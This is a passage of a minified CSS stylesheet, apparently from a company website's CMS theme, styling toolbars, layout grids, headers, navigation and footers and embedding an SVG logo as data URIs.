0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination 